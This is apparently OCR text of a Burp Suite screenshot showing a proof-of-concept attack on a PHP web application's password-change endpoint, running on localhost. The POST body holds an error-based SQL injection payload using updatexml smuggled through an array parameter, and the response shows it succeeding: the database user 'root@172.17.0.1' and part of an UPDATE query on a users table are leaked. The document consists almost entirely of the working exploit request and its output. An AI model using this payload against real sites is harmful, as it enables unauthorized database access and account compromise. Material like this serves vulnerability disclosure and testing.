 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n
1 POST /index.php/user/register/repassword.html HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 100
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1/index.php/user/setting/repass.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: PHPSESSID=7dbneb2885ora049d438arcl80; XDEBUG_SESSION=15817;
admin_username=admin
18 Connection: close
19
20 tel[0]=bind&tel[1]=0 and
(updatexml(1,concat(0x3a,(user())),1))%23&password=123456&repassword=12345
6
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
提示信息
</h3>
40 </div>
41 <div class="modal-body" >
42 <div class="system-message">
43 <p class="success">
44 1105:XPATH syntax error: ':root@172.17.0.1'
45 [ SQL语句 ] : UPDATE `edu_users` SET `user_pass`='###f3f0b4e23
</p>
46 <p class="detail">
</p>
47 <p class="jump">
48 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a
49 <br />
等待时间：
50 <b id="wait">
51 </b>
</p>
52
53 </div>
54 </div>
55 </div>
56 <script type="text/javascript">
57 (function(){
58 var wait = document.getElementById('wait'),href = document.getElem
59 var interval = setInterval(function(){
60 var time = --wait.innerHTML;
61 if(time <= 0) {
62 location.href = href;
63 clearInterval(interval);
64 };
65 }, 1000);
66 }
)();
67 </script>
? Search... 0 matches
Done 3,342 bytes | 3,317 millis